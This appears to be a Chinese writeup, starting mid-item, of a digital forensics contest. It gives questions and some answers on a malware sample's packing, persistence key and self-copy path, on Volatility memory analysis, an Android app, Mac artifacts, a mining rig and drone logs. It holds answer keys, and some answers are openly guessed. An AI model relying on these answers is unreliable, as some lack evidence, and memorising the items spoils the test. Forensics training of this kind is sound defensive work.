拉伯数字回答) (2 分)
113476
-
[填空题] 特普的计算机可能中了病毒,病毒的加壳(Packing)方法是甚么? (请以英文全
大写作答) (2 分)
-
[单选题] 特普的计算机可能中了病毒,病毒的编译工具是甚么? (2 分)
A. GCC
B. Borland
C. TCC
D. Microsoft Visual C/C++
同上题方法,用脱壳工具脱壳,使用 PEID 查到编译的工具是 D 选项
-
[填空题] 特普的计算机可能中了病毒,病毒的编译者使用可能使用的账户名称是甚么?
(请以英文全大写作答) (3 分)
GPGF
使用 ida pro 对已经脱壳的程序进行分析,找到病毒编译者使用的路径,找到他的账户名
称。 -
[单选题] 特普的计算机可能中了病毒,病毒的自我复制位置是甚么? (2 分)
A. C:\Temp\temp.txt
B. C:\Users\Desktop\malware.exe
C. C:\Users\public\malware.exe
D. C:\a.txt
使用火绒剑/Process Monitor 对其进行抓取。
通过后面的字符串格式
%s%c%s%c%s%s%c%c%c%c%s%c%c并配合前面的 push 堆栈
指令,可以得出完整的目标路径c:\\users\\public\\malware.exe -
[单选题] 特普的计算机可能中了病毒,病毒的修改登录文件位置是甚么? (3 分)
A. HKLM\Software\Microsoft\Windows\CurrentVersion\Run
B. HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
C. HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList
D.HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Backg
round
使用 ida pro 进行分析找到。
-
以下哪个不是病毒留下? (3 分)
A. HI
B. HELLO
C. HOW ARE YOU
D. GOODBYE使用 ida pro 进行逆向分析,只获得了 HELLO 的艺术文字图。
-
[单选题] 特普的计算机可能中了病毒,病毒扰乱文件目标文件名是甚么? (2 分)
A. C:\Users\Documents\target.txt
B. C:\Users\Desktop\target.txt
C. C:\c.txt
D. C:\temp.txt
使用逆向分析工具 ida pro 找到该文件。
-
[单选题] 特普的计算机可能中了病毒,病毒扰乱文件方法是甚么? (3 分)
A. + 3
B. XOR 5
C. + 4
D. – 4
-
[填空题] 特普的计算机中,哪一个是 FTK Imager.exe 的程式编号(PID)? (请阿拉伯数
字回答) (1 分)

-
[多选题] 特普的计算机中,cmd.exe (PID: 4496) 它的执行日期及时间是? (1 分)

-
[填空题] 特普的计算机曾经以 FTP 对外.“)连接,连接的 IP 是? (请以阿拉伯数字回答,
不用输入".") (2 分)这道题出现在内存题目中,第一反应使用 netscan 命令,对其连接的网络信息进行扫描,
但是在这里无法找到确凿证据说明是 ftp 连接。前往计算机镜像进行查找。
-
[多选题] 特普的计算机中,以下哪一个指令于上述连接中有使用过? (3 分)
A. get
B. put
C. delete
D. bye
E. quit没有确凿证据,结合 ftp 命令猜测答案。

-
[多选题] 在 Linux 的"Volatility" 中,哪一个指令可以知道此程式支持哪一个 Windows
版本? (2 分)
A. vol.py --profile
B. vol.py --systeminfo
C. vol.py --info
D. vol.py --verinfo
-
[填空题] 常威手机中的Telegram有可能是在2021 年9 月24日 12 时44分58秒 (UTC
+8) 首次下载的。(请以阿拉伯数字输入答案) (2 分)
-
[填空题] 常威手机曾经连接的无人机名称是什么?(请以英文全大写及阿拉伯数字回答)
(1 分)
-
[填空题] 常威手机中,档案“dji1633936161416.mp4”的解像度是 ____ (例
如是 1920 x 1280,请输入 19201280)。 (1 分)搜索该视频,很容易就找到了,但是 cellebrite 不太友好,居然没有视频分辨率,导出后
再查看详细信息,得到分辨率信息。
-
[填空题] 常威手机中,发现于网络上下载的软件“安心出行”安装档的哈希值(MD5)
是?(请以英文全大写及阿拉伯数字回答) (2 分)0c3e9233b78971709ccaabe7d9a917e4

-
[多选题] 常威手机中执行软件“安心出行”(版本 2.1.3)中涉及以下安全许可? (2 分)
A. android.permission.ACCESS_WIFI_STATE 获取 WiFi 状态
B. android.permission.BATTERY_STATS 电量统计
C. android.permission.VIBRATE 使用振动
D. android.permission.CONTROL_LOCATION_UPDATES 控制定位更新
E. android.permission.CAMERA 拍照权限
-
[多选题] 常威手机中软件“安心出行”(版本 2.1.3)的安装档(.apk)中,哪个不是它的签名
算法? (3 分)
A. MD5withRSA
B. SHA256withRSA
C. SHA256withDSA
D. MD5withDSA
-
[多选题] 于常威的手机中执行软件“安心出行”(版本 1)可能会连接至哪一个网站? (2 分)
A. https://back-home-.pages.dev
B. org.chromium..a5b80edf82b436506
C. org.chromium..a5b80edf82b436506_v2
D. https://back-home-.pages.dev/manifest.json抓包和分析源代码。
-
[单选题] 在常威苹果手提计算机, 用户开机密码是什么 ?(提示:常威 USB 设备中可
能有相关数据) (3 分)
A. Csthegoa
B. Drawfgdf
C. Cokkfiddd
D. Appiswon根据提示,在常威的 USB 设备中查找。
使用取证大师,加载镜像后,使用格式化恢复,


-

[填空题] 在常威 U 盘内有多少磁盘分隔区 ? (请以阿拉伯数字回答) (2 分)
4
-

[填空题] 在常威 U 盘内有多少份 excel 文件 ? (请以阿拉伯数字回答) (1 分)
-
[填空题] 在常威 U 盘内, 内含有多少个客户数据 ? (请以阿拉伯数字回答) (1 分)

-
[多选题] 以下哪个客户数据储存在常威 U 盘内 ? (3 分)
A. jmuat1@reference.com
B. cgeraudg@forbes.com
C. cwarmishamo@admin.ch
D. abddfdf@google.com
E. alex1234@apple.com在xlsx里面搜索就有。
-

[单选题] 常威MAC 计算机上一个系统版本是甚么及现正运行哪一个版本的系统? (3分)
-
[多选题] 常威MAC 计算机的系统事件纪录内哪个卷标(Flag)是关于储存档案于计算机?
(3 分)
A. Created
B. InodeMetaMod
C. FinderInfoChanged
D. IsDirectory
E. OwnerChangedMac 电脑的 OSX FSEvents flag 知识,理论题目,选择 ABCE
-
[多选题] 常威 MAC 计算机曾连接哪一个无线网络 SSID? (2 分)
A. wai wifi
B. wanchainew1
C. central2
D. Hongkong1
-
[单选题] 常威MAC 计算机的使用者甚么时候将”隔空投送”(airdrop)转换至任何人模式?
(2 分) -
[单选题] 常威 MAC 计算机的镜像档案内,总共有多少个系统默认的卷标? (1 分)
A. 4
B. 5
C. 6
D. 75个

-
[填空题] 常威 MAC 计算机的使用者上一次关闭浏览器时,正在浏览多少个网页? (请
以阿拉伯数字回答) (3 分)
虽然24个url,但是实际上有重复的,筛选后只有10个
-
[多选题] 常威 MAC 计算机中以下哪个档案并不是 iPhone 所拍摄的图片? (2 分)
A. IMG_0002
B. IMG_0003
C. IMG_0004
D. IMG_0005
E. IMG_0006
在 MAC 计算机上找到了 BCE 选项,导出,就能看到BCE都是iPhone12pro拍摄的
-
[多选题] 在常威的矿机没有进行哪种加密货币掘矿 ? (2 分)
A. Bitcoin(比特币)
B. Ethereum(以太坊)
C. RVN(渡鸦币)
D. Dodge(狗狗币)
E. ENJ(恩金币) -
[填空题] 在常威矿机有几张显示适配器进行掘矿 ? (请以阿拉伯数字回答) (1 分)

-
[单选题] 在常威矿机, hive OS 操作系统是什么版本 ? (1 分)
A. 5.4.0
B. 6.0.1
C. 7.0.2
D. 10.0.2
E. 15.1.2*****
-
[多选题] 在常威矿机中, 哪个不是收取掘矿收益的加密货币钱包地址 ? (1 分)

-
[单选题] 在常威矿机中, 用于掘矿登入密码是什么 ? (2 分)

-
[填空题] 在常威矿机中,用于掘矿 Nvidia 显示适配器所使用的驱动程式使用什么版
本?(请以英文全大写及阿拉伯数字回答) (1 分)
-
[多选题] 在常威矿机中, 用于掘矿显示适配器型号包括什么? (2 分)
-
[多选题] 在常威矿机, 哪一天没有进行掘矿? (2 分)
直接看日志
-
[填空题] 常威的无人机中的飞航纪录 __可见到于 2021 年10 月11 日1505
时的 GPS 地点。(请以英文全大写及阿拉伯数字回答) (1 分)FLY096.DAT
-
[单选题] 常威的无人机于 2021 年 10 月 11 日 15:07:51 时之间所在的地点是什么? (1
分)
-
[填空题] 常威的无人机哪一个档案有最后降落时间的数据(请以英文全大写及阿拉伯
数字回答,不用输入".")? (1 分)FLY096DAT
在最下面

-
[多选题] 常威的手机中哪一个是由常威的无人机于 2021 年 10 月 11 日所拍摄的图像
文件? (2 分)A. Containers 货柜
B. Buildings 大厦
C. bicycle 单车
D. Mountain 山

-
[填空题] 常威的手机中显示常威的无人机DJI GO 4 的版本是 4.3.37?(请以阿拉伯数字
回答) (1 分)
-
[多选题] 常威的手机中所安装的 DJI GO 4 软件中,以下哪个 database 没有显示临时
禁飞区? (2 分)
A. Filesflysafe_app.db
B. Special_warning.db
C. Flysafe_app_dynamic_areas.db
D. Flysafe_polygon_1860.db搜索找到数据库 Flysafe_app_dynamic_areas.db 显示了禁飞区,Special_warning.db 数据
库是空的。
-
[填空题] 常威的手机中在 Localappstate.db 可知道 DJI GO 4 的登入电子邮件(请以英
文全大写及阿拉伯数字回答) (1 分)正常存储这个信息应该在 app 的数据库里,从 APP 找到跳转的路径。

